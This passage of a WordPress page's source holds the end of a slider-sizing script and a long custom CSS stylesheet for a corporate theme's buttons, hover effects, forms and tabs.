						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
body{
-webkit-font-smoothing: antialiased;
	}
.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data .btn:hover {
    background-color: #221543 !important;
    border-color: #221543 !important;
    color: #fff;
}

.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data p.category{color:#221543 !important;}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4{color:#221543 !important;}

.rt-case-study-box.element-three .rt-case-study-box-item > .holder > .more > .btn.alt{background-color:#221543 !important;}
.hover-icon > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(100%);}
.hover-icon:hover > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(0%);}

.hover-box > .vc_column-inner h3{
	transition: all .4s
}

.hover-box:hover > .vc_column-inner h3{ 
	color:#7866a6 !important;
}

.overlay-holder{position:relative;}



.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.1);}
.heading-left-border, .heading-left-border2, .heading-left-border3 {
    position: relative;
    padding-left: 21px;
}

.heading-left-border:after {
    content: "";
    background-color: #7866a6;
    width: 4px;
    height: 80%;
    position: absolute;
    left: 0px;
    top: 10px;
}
.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 1px;
    height: 100%;
    background-color: #e5e5e5;
}

/* MANAGEMENT PAGE */

.radiantthemes-social-icon{
	text-align:left;
}

.radiantthemes-social-icon ul{
	font-size:0;
}

.radiantthemes-social-icon ul li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
	margin-right:0;
}

.radiantthemes-social-icon ul li a{
	display:block;
	width:40px;
	height:40px;
	border:2px #3a322e solid;
	border-radius:50%;
	text-align:center;
	transition: all .4s
}
.radiantthemes-social-icon ul li a:hover{border:2px #7866a6 solid; background:#7866a6; color:#fff !important;}
.radiantthemes-social-icon ul li a i:before{
	font-size:19px;
	color:#010101;
	line-height:38px;
}
.radiantthemes-social-icon ul li:hover > a i:before{color:#ffffff !important;}

/* MANAGEMENT PAGE */

body.error-404-style-two .error_main h1, body.error-404-style-two .error_main h2, body.error-404-style-two .error_main p {
color:#221543 !important; 
}

.error_main .btn:before {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1 !important;
    content: " ";
    width: 0;
    height: 100%;
    transition: none !important;
    -webkit-transition: none !important;
}
.error_main .btn:hover {
background-color:#221543 !important; 
 color: #fff !important;
}

.footer_main_item input[type="email"], .footer_main_item input[type="search"], .footer_main_item input[type="text"], .footer_main_item select {
border: 1px #4c406b solid !important;
	background-color:rgba(95,79,135,0.2) !important;
	font-size:13px;
	color:#bfb4da;
	border-radius:30px !important;
	    padding: 20px;
  
}


.footer_main_item input[type="submit"], .footer_main_item input[type="button"], .footer_main_item button[type="submit"], .footer_main_item button[type="button"] {
    width: auto;
    height: auto;
    padding: 7px 30px 8px 30px !important;
    border-radius: 30px !important;
    /* border-radius: 3px; */
    font-weight: 400 !important;
    color: #503d7d !important;
    line-height: 30px;
    border: none !important;
    background-color: #fff !important;
	 transition:all .4s;
	border:1px solid #fff ;
}
.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{ background-color:#221543 !important;
color:#fff !important;	border:1px solid #3a2966 !important;} 
.wraper_footer_copyright > .container {
    padding-top: 23px !important;
    padding-bottom: 0px !important;

}

/*zoom*/
.overlay-holder{position:relative;}

.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.2);}



.over-lay {
    position: absolute;
    bottom: 0px;
    z-index: 10;
    padding: 20px 20px 30px 20px;
    margin: 0px;
}

/*zoom*/

/*border hover*/
.hover-custom-box.holder{position:relative;}

.hover-custom-box .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #66048b;
     width:0%;
    transition:width 0.5s;}

.hover-custom-box .holder:hover:after{width:100%; background:#66048b;}


.hover-custom-box .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c3d3e5;
     width:100%;
   }
/*border hover*/

.left-border2 {
    position: relative;
}

.left-border2::after {
    position: absolute;
    height: 63%;
    width: 3px;
    background: #a285bc;
    content: "";
    right: 16%;
    top: 0;
}

/*----- button 1 -----*/
/*----- button 6 -----*/
.text-under-border.btn{position:relative;}

.text-under-border > .holder > .more >.btn:before {content:"";
    display: block;
	position:absolute;
    width: 0;
    height: 2px;
    background:#555f99;
    transition: width .3s;
	bottom:0px;
	
}
.text-under-border > .holder > .more >.btn:hover::before {
    width: 100%;
    
}

.yon {border: 50px solid rgba(0, 0, 0, 0.7);}

.hover-box .img-hover img{background-color:#f8f8f8;border-radius:100px;

-webkit-transition: 0.5s ease;
	-moz-transition: 0.5s ease;
	-ms-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.hover-box:hover .img-hover img{  border-radius:100px;
background-color:#a4bbd6;
 box-shadow: inset 0 0 0 25px #a4bbd6;
}
.boxs .vc_column-inner{transition: 0.5s ease;}
.boxs:hover .vc_column-inner{ box-shadow: inset 0 0 0 10px #a4bbd6;	}


.top-overlay{position:relative; top:-51px;}

/*home 8 */
.box-shadow-inner > .vc_column-inner {
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

.box-shadow-inner-eight{
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

/*hover border*/
.hover-border-top >.vc_column-inner{position:relative;}
.hover-border-top >.vc_column-inner:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #273272;
     width:0%;
    transition:width 0.5s;}

.hover-border-top >.vc_column-inner:hover:after{width:100%; background:#273272;}
.hover-border-top >.vc_column-inner:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #9ec3ef;
     width:100%;
   }


.border-hover-client .testimonial-item .holder{position:relative;}


.border-hover-client .testimonial-item .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #001a57;
     width:0%;
    transition:width 0.5s;}


.border-hover-client .testimonial-item .holder:hover:after{width:100%; background:#001a57;}

.border-hover-client .testimonial-item .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c6d3e3;
     width:100%;
   }

/*hover border*/

.service-text-style {
    position: absolute;
    z-index: 1;
    top: 185px;
    right: 15px;
}

.service-text-style2 {
    position: absolute;
    z-index: 1;
    top: 218px;
    right: 15px;
}


/*home8*/

/*home7*/

.latter-spance-text{letter-spacing:1px;}
.rt-button2.element-two.hover-style-four .rt-button2-main > .overlay,.rt-button2.element-two.hover-style-three .rt-button2-main > .overlay{border-radius:50px !important;}
.vc_custom_1520418614313{border-radius:50px !important;}
.vc_custom_1520418614313 .overlay{display:none !important;}

.border-right-light{ position:relative;
}
.border-right-light:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 82%;
    background-color: #e5e5e5;
    right: 0px;
    z-index: 10;
    top: 0px;
}

/*End home7*/



/*home6*/
.box-shadow-form{    box-shadow: 0px 0px 20px rgba(125, 145, 157, 0.58);
}

.banner-form.radiant-contact-form.element-one .form-row {
    margin: 0px 0px 9px 0px !important;
}

.banner-form.radiant-contact-form .form-row input[type=text],
.banner-form.radiant-contact-form .form-row input[type=email],
.banner-form.radiant-contact-form .form-row input[type=tel] {height: 44px !important;
}


.banner-form.radiant-contact-form .form-row input::-webkit-input-placeholder,.banner-form.radiant-contact-form .form-row input:-moz-placeholder ,.banner-form.radiant-contact-form .form-row input:-ms-input-placeholder,.banner-form.radiant-contact-form .form-row input::-moz-placeholder { /* Firefox 18- */
  text-transform:capitalize;
	font-size:13px;
	letter-spacing:1px;
}
.demo6-text-line .vc_column-inner{}
.demo6-text-line{position:relative;}
.demo6-text-line:after {
    content: "";
    position: absolute;
    background-color: #c6d3e3;
    width: 4px;
    height: 60px;
    border-radius: 50px;
    right: 25px;
    top: 11px;
}

.box-padding .title,.box-padding .data,.box-padding .more{padding:0px 37px 0px 30px;}
.box-padding .data{    margin-bottom: 10px !important;}

.box-padding .more > .btn {
    padding: 0px !important;
    border: none !important;
    position: relative;
}
.box-padding .more > .btn:hover,.box-padding .more > .btn:focus{background:none !important; color:#001a57 !important;
box-shadow:none;}

.box-padding .more > .btn:after {
    content: "f105";
    position: absolute;
    right: -20px;
    top: -1px;
    font-family: 'FontAwesome';
    font-size: 15px;
}
.box-padding .pic{overflow:hidden;}
.box-padding .pic img{    -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;}
.box-padding:hover .pic img{
	  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.border-radus{ border-top-right-radius:15px;border-top-left-radius:15px;}
.font-bold{font-weight:500;}
.box-shadow-dark{     box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    border-radius: 15px;}

.button-background{ position:relative; z-index:10;}
.button-background:after{content:"";
position:absolute;
	border-bottom-left-radius:15px;
		border-bottom-right-radius:15px;
	z-index:0;
width:100%;
height:107px; 
	bottom:0px;
background-color:#efefef;}


.box-after-background:hover:before{	-webkit-transform: rotate(-4deg);top:84px;}
.box-after-background:hover:after{-webkit-transform: rotate(-6deg);top:133px;}

.box-after-background:after {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 361px;
    left: 0px;
    z-index: 0;
    top: 142px;
	
}

.z-index-button{  position: relative;
    z-index: 2;}

.box-after-background{ position:relative;
}
.box-after-background:before {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 410px;
    left: 20px;
    z-index: 1;
    top: 93px;
	
}

.column-border{position:relative;}
.column-border:after {
    content: "";
    position: absolute;
    background-color: #737f8e;
    right: 4px;
    width: 1px;
    height: 204px;
    top: 22%;
}

.background-item-color .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 26px 26px 26px 138px;
	box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.20) !important;
}
.background-item-color .testimonial-item > .holder .pic{top:26% !important;
left:25px !important;}

.background-item-color .testimonial-item > .holder .pic img{width:106px !important;}

.background-item-color .testimonial-item > .holder > .data:before {
    position: absolute;
    top: 23% !important;
    left: 15px !important;
    z-index: 0;
    content: " ";
    width: 3px;
    height: calc(100% - 34px);
    max-height: 88px !important;
    background-color: #c6d3e3;
}

.background-item-color .testimonial-item {
 
    padding-top: 10px;
    padding-bottom: 10px;
}

.price-list-text{padding-left: 65px;}


/*home8*/

.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper{ overflow:hidden;
}
.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{transition: all .4s;}

.hover-image:hover > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{ overflow:hidden;
transform: scale(1.2);}

.icon-hover:hover > .holder > .pic img {transform: scaleX(-1.0);
filter:contrast(200%) brightness(100%);}
.icon-hover > .holder > .pic
img{transition: all .4s;}

.hover-border:hover > .vc_column-inner{
box-shadow: inset 0 0 0 80px #eee;
background-color:#eee !important;}
.hover-border > .vc_column-inner{transition: all .4s;}
/*home8*/


.form-row textarea,
.form-row input{ 
	font-weight:normal !important;}

body > .scrollup i {
    font-size: 20px !important;
    color: #fff;
    line-height: 45px;
}

@media screen and (max-width: 768px) {
	
	.border-right-light:after {
    content: "";
    position: absolute;
    width: 0px !important;
   
}
	.text-padding{ padding:0px 15px;}
	
	.demo6-text-line:after{width:0px !important;}
	
	.column-border:after {
content: "";
position: absolute;
background-color: none !important;
    right: 4px;
width:0px !important;
    height: 204px;
    top: 22%;
}
	.padding-price{padding-bottom:100px;}
}

@media  screen and (max-width: 767px) {
	.text-sm-left{
		text-align:left !important;
	margin-bottom: 40px;}

}

@media screen and (max-width: 400px) {
.price-list-text{padding-left:18px;}
	
/*media Responsive*/
	
	.vc_custom_1522227790325,.vc_custom_1522233873544,.vc_custom_1522305410511 .vc_custom_heading,.vc_custom_1522409724370,.vc_custom_1522303314713,.vc_custom_1518689543155,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522479121748,.vc_custom_1522479141901,.vc_custom_1522479141901,.vc_custom_1522479158829,.inner_banner_main .title,.vc_custom_1522387613428,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522390167904,.vc_custom_1519194877637,.vc_custom_1522391787389,.vc_custom_1522392854716,.vc_custom_1522398258019,.vc_custom_1522398564272,.vc_custom_1519208581726,.vc_custom_1522399379653,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726{

    font-size: 7vw !important;
    line-height: 9vw !important;
}

.vc_custom_1522298139227 {

    font-size: 7vw !important;
    line-height: 8vw !important;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
	background-image: none !important;
	    padding-left: 0px !important;
}
.vc_custom_1519125604463{
margin-top: 30px !important;
}
	.contect-section {
    width: auto;
    margin-top: 30px;
}
	
}


/*home6*/
/*faq*/
.faq-contetnt .panel-title{ color:#001a57;}

/*faq*/



/*contact*/
.wpcf7-form textarea{height:100px !important;}
/*contact*/
.border-right {
    border-right: 1px solid #eaeaea;
}
.map iframe {
    border: 0;
    filter: gray;
    -webkit-filter: grayscale(99%);
    -webkit-backface-visibility: hidden;
}
.contact-info-custom ul li i {
    color: #a285bc;
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 13px;
}

input.wpcf7-form-control.wpcf7-submit.custom-btn-submit2 {
    width: 100%;
}
.contact-info-custom ul li{position:relative; padding-left:24px !important; margin-bottom:15px;}

.text-center {
    text-align: center !important;
}
input.wpcf7-form-control.wpcf7-submit.custom-btn-submit {
    padding: 15px 70px !important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  
	font-size:13px;
	letter-spacing:1px;
}
::-moz-placeholder { /* Firefox 19+ */

	font-size:13px;
	letter-spacing:1px;
}
:-ms-input-placeholder { /* IE 10+ */

	font-size:13px;
	letter-spacing:1px;
}
:-moz-placeholder { /* Firefox 18- */

	font-size:13px;
	letter-spacing:1px;
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{ height:50px !important;}
.box-shadow-contact{ 
    box-shadow: 0px 2px 57px #e2e2e2;
    position: relative;
    z-index: 10;}

.under-line .vc_column-inner {position:relative;}
.under-line .vc_column-inner :after {
    content: "";
    width: 70px;
    height: 1px;
    background: #c9c9c9;
    left: 14px;
    bottom: -21px !important;
    position: absolute;
}

/*contact*/

/*Button*/
.rt-call-to-action-wraper.element-three .rt-call-to-action-item .btn {
    color: #00174d !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    border-radius: 50px !important;
    background-color: #fff !important;
}

.rt-fancy-text-box.element-four > .holder > .more .btn {
    padding: 7px 20px 8px 20px;
    border-radius: 50px !important;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-read-more .btn{ border-radius:50px !important;}
.rt-portfolio-box-filter.filter-style-six > button:before{
	background-color:#95afcc !important; }

#tribe-bar-form .tribe-bar-submit input[type=submit],.post-read-more.btn {
border-radius: 50px !important;
font-weight: normal !important;
background-color:#ffffff !important;
	border:1px solid #ededed;
	color:#01123a;
	    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
	    line-height: 25px;
    letter-spacing: 1px;
    font-weight: 400;
    font-style: normal;
	font-size:12px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.post-read-more.btn:hover{
	background-color:#01123a !important;
	border:1px solid #01123a;
	color:#ffffff;
}

/*Button */

body.rt-coming-soon.coming-soon-style-two .comingsoon_main p{color:#505050 !important;}



/*company overview*/

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data::before {

	border: 3px #7866a6 solid !important;

}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item:hover > .radiantthemes-timeline-item-data::before {
	background-color: #7866a6 !important;

}

.button-custom a{overflow:hidden;}

.left-align {
	text-align: right !important;
}


.testimonial.element-eight .testimonial-item > .holder > .data {
border: 1px solid #f0f0f0;
}

.testimonial.element-eight .testimonial-item > .holder > .data > .holder blockquote::before {
	color: rgba(0,0,0,0.2) !important;

}

.side-menu ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu ul li:last-child a{margin-bottom:0px !important;}
.side-menu ul li a{ background:#f3f4f5 !important;
padding:14px 24px !important;
font-size:16px !important;
color:#221543 !important;
margin-bottom:3px !important;
border-left:4px solid #f3f4f5 !important;}
.side-menu ul li.current_page_item a{
		border-left:4px solid #7866a6 !important;
}


/*company overview*/

.line-height-image{line-height:10px;}
.number {
    margin-right: 14px !important;
}
.font-weight{font-weight: 600 !important;}


@media screen and (max-width:767px){
.left-align {
	text-align:left !important;
}
	.image-space img{ margin-bottom:50px;}
	.image-space-top img{margin-top:40px;}
}

@media screen and (min-width:768px){
    .two-column-mega-menu,
    .three-column-mega-menu{
        position:relative !important;
    }
    .two-column-mega-menu > ul.mega-sub-menu{
        width:700px !important;
    }
    .three-column-mega-menu > ul.mega-sub-menu{
        width:800px !important;
    }
}
.service-seidebar-contact-info i{
    margin:0px 10px 15px 0px; 
    color:#fde428;
}
.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	width: 100%;
}

.news-form button {
	width: 100%;
	border-radius:50px;
	background: #001a57;
	border: none;
	color: #fff;
	padding:12px 15px 12px 15px;
	text-transform:uppercase;
	font-size:13px;
	font-weight:normal;
	transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.box-shadow {
   box-shadow: 0px 0px 14px #e2e2e2;
}
.box-shadow2 {
  	box-shadow: 0px 0px 35px #e2e2e2;
}
    .text-shadow{text-shadow: 1px 1px 3px #444444e6;}
    
 .table-striped2 tr th {background: #00174d; border: 1px solid #00174d; padding:8px; color:#fff;}
.table-striped2 th,.table-striped2 td{padding: 14px 20px !important;}
.table-striped2 th{border:0px !important;}
    .table-striped2 tr:nth-child(2),.table-striped2 tr:nth-child(4){background: #e4e7ee; }
.table-striped2 tr:nth-child(3){background: #ced6ea; }
      


.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	height:40px;
	margin-bottom:15px;
}
.news-form button {
	background: #001a57;
	border: none;
	color: #fff;
	border-radius: 25px;
	padding:12px 0;
}
.news-form button:hover{
background:#f5f6f6;
color:#001139;

}
.contact-color{margin-top:28px;}

.contact-color li span{color:#ffffff;}
.contact-color li {color:#ffffff; margin-bottom:8px;}
.contact-color li i{margin-right:12px; color:#fde428;}

.portfolio-style-two > button.current-menu-item{
color:#fe3b30 !important;
}
/*.footer_main_item ul.contact li::before {
    left: 3px;
    content: "f041";
    color:#fde428;
}
.footer_main_item .widget_recent_entries ul li .post-date::before {
color:#fde428;
}*/
.flip-box-text h4{
font-size:20px !important;
margin-top:10px;
margin-bottom:5px !important;
}
.flip-box-text .second-card .btn{
background:#00174d !important;
}
.flip-box-text .second-card .btn:hover{
color:#fff !important;
}

.flip-box-text-two h4{
font-size:18px !important;
color:#fff !important;
}
.flip-box-text-two p{
color:#fff !important;
}
.flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
}
.flip-box-text-three h4{
font-size:18px !important;
color:#333333 !important;
margin-bottom:4px !important;
}
.flip-box-text-three p{
color:#333333 !important;
}
.flip-box-text-three .second-card .btn,.flip-box-text .second-card .btn, .flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
	color:#00104c !important;
}
.box-font-color blockquote{
	color:#fff !important;
}
.box-font-color cite{
	color:#fff !important;
}
.box-color h4{
	color:#424242 !important;
}
.box-color > .holder .data .btn{
	border:1px solid #1e73be !important;
		color:#1e73be !important;
}
.box-color-two p{
	color:#fff !important;
}
.box-color-three p{
	color:#424242 !important;
}
.box-color-three h4 {
	color:#424242 !important;
}
.box-color-three > .holder .data .btn{
	border:1px solid #424242 !important;
		color:#424242 !important;
}
.tab-list-style ul li{
padding:10px 0px 0px 0px;
font-size:16px;
color:#7c7c7c;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/bullet-1.png');
	list-style-position: inside;
}
.tab-list-style h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style .nav-tabs li.active a{
background: #273272 !important;
font-weight: 600 !important;
font-size: 16px !important;
padding: 22px 6px !important;
color: #fff !important;
margin: 0 1px;
}
.tab-list-style .nav-tabs li a{
background: #2a2a2a !important;
font-weight: 600 !important;
font-size: 20px !important;
padding: 22px 6px !important;
color: #fff ;
margin: 0 1px;
}
.tab-list-style-2{
width:100%;
float:left;
}
.tab-list-style-2 ul li{
	font-size:13px;
	color:#4e4e4e;
	float:left;
	list-style:none;
	margin:0 12px 7px 0;
}
.address-section{
width:100%;
}

.address-section p{
display:inline-block;
padding:0 0 21px 0;
}
.tab-list-style-2 .fa{
margin:0 2px 0 1px;
}
.address-section .fa {
    margin: 0 2px 0 1px;
}
.register-form .form-row input[type="text"],.register-form .form-row input[type="email"], .register-form .form-row input[type="url"], .register-form .form-row input[type="tel"], .register-form .form-row input[type="number"], .register-form .form-row input[type="password"], .register-form .form-row input[type="date"], .register-form .form-row input[type="time"]{
width:100%;
border:1px solid #d8d8d8;
font-size:16px;
line-height:23px;
color:#767676;
margin:0 0 30px 0;
padding:8px 10px;
font-weight:normal;
	font-family: 'Work Sans', sans-serif;
	transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.register-form input[type="text"]:focus,.register-form input[type="email"]:focus,.register-form input[type="tel"]:focus {
background: #F2F2F2CC;
border: 1px solid #27327299;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover, .rt-tab.element-four > ul.nav-tabs > li.active > a{
color:#fff !important;
}

.register-form input[type="submit"], .register-form input[type="button"], .register-form button[type="submit"]{
background:#273272;
padding:8px 43px;
font-size:14px;
font-weight:600;
border-radius: 2px;
color:#fff;
	border:0px none;
font-family: 'Poppins', sans-serif;
}
.register-form input[type="submit"]:hover, .register-form input[type="button"]:hover, .register-form button[type="submit"]:hover{
    background: #2a2a2a ;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
    margin: 0 3px 12px 2px;
    color: #767676;
    font-size: 14px;
	font-family: 'Work Sans', sans-serif;
}
.speaker-section{
width:100%;
margin-top:25px;
}
.speaker-section h4{
font-size:18px;
color:#2a2a2a;
font-family: 'Work Sans', sans-serif;
padding:0 0 7px 0;
}
.speaker-section .col-sm-9{
margin-bottom:40px;
}
.speaker-section .col-sm-6:first-child{
border-right:1px solid #eee;
}
/*.tab-list-style h3:after{
position: absolute;
content: " ";
background: #273272;
right: -41px;
height: 3px;
width: 32px;
bottom: 50%;
}*/
h2.heading-font{
font-family: 'Poppins', sans-serif;
text-transform: uppercase;
}
h2.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
}
h3.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
	font-size:20px;
}
.tab-list-style .nav-tabs li a{
font-family: 'Poppins', sans-serif;
font-weight:700 !important;
font-size:16px !important;
text-transform:uppercase;
	line-height:7px !important;
}
.speaker-section p{
line-height:23px !important;
}
.list-text li{
font-size:15px;
line-height:25px;
color:#001040;
margin:0 0 8px 0;
}

.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{
background:#a285bc;
color:#fff;
}
/*.testimonial.element-ten .testimonial-item > .holder > .data h5{
color:#fff !important;
}*/
/*.testimonial.element-ten .testimonial-item > .holder > .data .role{
color:#fff !important;
}*/


/*service section*/
.side-menu-service ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu-service ul li a{
color:#505050 !important;font-size:15px !important;
padding:7px 24px !important;
	margin-bottom:3px !important;
	line-height: 24px !important;
}
.side-menu-service ul li a:hover ,.side-menu-service .current_page_item a{ background:#dbe7f4 !important;
padding:7px 24px !important;
font-size:15px !important;
color:#001952 !important;
margin-bottom:3px !important;
line-height: 24px !important;
}
p.pdf-style{
border-bottom:1px solid #eee;
background-position:0 4px !important;
padding-bottom: 9px !important;
}
p.pdf-style:last-child{
border-bottom:none;
}
.accordion-style-three .panel-title{
font-weight:800 !important;
}
.accordion-style-three .rt-accordion-item{
padding-bottom: 16px !important;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-body{
padding-left: 40px;
line-height: 28px;
padding-top: 8px;
padding-bottom: 13px;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-title{
padding-bottom: 6px;
}
.service-form .form-row input[type="text"], .service-form .form-row input[type="email"], .service-form .form-row input[type="url"], .service-form .form-row input[type="tel"], .service-form .form-row input[type="number"], .service-form .form-row input[type="password"], .service-form .form-row input[type="date"], .service-form .form-row input[type="time"], .service-form .form-row select{
height:39px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row textarea{
height:109px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row{
margin:0px 0px 14px 0px !important;
}
.service-form .form-row [type="submit"],.service-form .form-row input[type="button"], .service-form .form-row button[type="submit"]{
line-height:20px !important;
	margin-top:-5px;
}
.list-style-left{
width: auto;
float: left;
padding: 0 10px 0 0;
}
.list-style-right{
width: auto;
float: left;
padding: 0 0 0 40px;
}
div.mechin-text {
    background-position: -17px !important;
}
.mechin-text h2{
font-size:14px;
line-height:27px;
}
.mechin-text p{
font-size:15px;
line-height:27px;
color:#2d2d2d;
margin-top:4px;
}
.tab-inner-section{
width:auto;
margin:40px 0 0 0;
}
.contect-section h2{
font-size:17px;
font-weight:500;
line-height:17px;
padding-bottom:25px;
}
.contect-section ul{
display:inline-block;
}
.contect-section ul {
    width: auto;
	float:left;
	padding-right:37px;
}
.contect-section ul li{
font-size:15px;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/list-style.png');
list-style-position: inside;
}

h2.heading-font-style{
font-size:24px;
line-height:30px;
padding-bottom:30px;
	position:relative;
	padding-top:30px;
}
.contect-section{
	width:auto;
}
h2.heading-font-style:after{
position:absolute;
content:" ";
height:4px;
width:31px;
left:0;
background:#ceaced;
	border-radius:4px;
	bottom: 9px;
}
/*service tab*/
.tab-list-style-one ul li{
padding:10px 0px 0px 0px;
font-size:14px;
color:#7c7c7c;
	list-style-position: inside;
}
.tab-list-style-one h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style-one .nav-tabs li.active a{
background: #7866a6 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #001a57 !important;
margin: 0 1px;
}
.tab-list-style-one .nav-tabs li a{
background: #221543 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #fff ;
margin: 0 1px;
	text-transform:uppercase;
}
/*service tab*/

/* HOME PAGE - VERSION TWO */

